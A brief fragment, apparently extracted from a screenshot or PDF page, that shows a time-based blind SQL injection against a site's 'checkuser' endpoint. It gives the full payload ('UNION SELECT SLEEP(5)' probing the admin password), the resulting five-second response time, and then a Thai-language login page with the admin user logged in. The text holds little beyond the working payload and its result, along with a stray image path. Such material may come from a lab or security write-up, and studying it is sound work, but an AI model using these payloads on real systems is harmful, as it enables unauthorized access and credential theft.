 https://hakka.hka/checkuser?referrer=user'UNION SELECT SLEEP(5),2 from users where username='admin'and password like
Ok
Request Time : 5.002
https://hakka.hka/login
เข้าสู่ระบบ
admin
••••
เข้าสู่ระบบ